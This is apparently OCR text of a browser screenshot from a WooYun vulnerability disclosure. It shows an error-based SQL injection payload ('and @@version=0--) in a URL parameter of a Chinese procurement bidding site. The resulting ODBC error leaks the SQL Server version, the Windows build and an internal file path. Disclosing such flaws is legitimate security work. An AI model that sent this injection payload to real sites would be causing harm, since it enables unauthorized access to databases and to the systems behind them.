 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
竞价项目
caigou.irico.com.cn/Rat/ebid/viewInvite1.asp?InviteId=0000017881'and @@version=0--
百度 <Ctrl+K>
火狐官方站点 常用网址 淘 爱淘宝（原淘宝特卖） Links 从 Internet Explorer
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.760 (Intel X86) Dec 17 2002 14:22:05 Copyright (c) 1988-2003 Microsoft Corporation Enterprise Edition on Windows NT 5.0 (Build 2195: Service Pack 4) ' 转换为数据类型为 int 的列时发
生语法错误。
/commfile\comm\Dblib.asp，行37
www.wooyun.org